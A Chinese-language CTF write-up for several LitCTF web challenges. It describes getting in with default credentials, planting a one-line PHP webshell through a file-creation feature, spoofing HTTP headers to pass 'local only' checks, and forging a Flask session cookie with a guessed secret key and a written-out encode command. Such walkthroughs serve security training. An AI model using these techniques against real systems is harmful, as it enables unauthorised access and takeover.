



作业管理系统

随便输个admin/admin就进来了,看到有个创建文件的地方,有点意思,去试试

最后是在创建文件那里,搞了个一句话木马的文件创建成功后,直接命令执行得到的flag,蚁剑连接也可以

就当无事发生



在探姬的github上面搜索ProbiusOfficial.github.io博客项目,发现出flag







Http pro max plus



一开始提示只能本地访问,BP抓包改成本地试试Client-ip: 127.0.0.1

又提示了只能来自于这个网站Referer: pornhub.com

又来用谷歌浏览器User-Agent: Chrome

再来个代理via: Clash.win



借一步说话/wtfwtfwtfwtf.php,访问在源代码里面即可发现一个网页,再访问即可得到flag

Flag点击就送!



打开随便输个admin,回显提示你怎么可能是管理员哦!



想到看看是不是session伪造的问题

json解密下,果然解密出来的name是我们输入的那一个

flask框架的session是存储在客户端的,那么就需要解决session是否会被恶意纂改的问题,而flask通过一个secret_key,也就是密钥对数据进行签名来防止session被纂改

那么这个key是什么呢,额,最后就是LitCTF,其实没给出提示来一般也可以猜测,都是一些简单或者和赛题方相关的东西{"name": "admin"}



运行我们的session伪造的老脚本 python flask_session_cookie_manager3.py encode -s 'LitCTF' -t '{ "name": "admin" }'

得到伪造的session值(本地的python出问题了,只能先用着kali的)

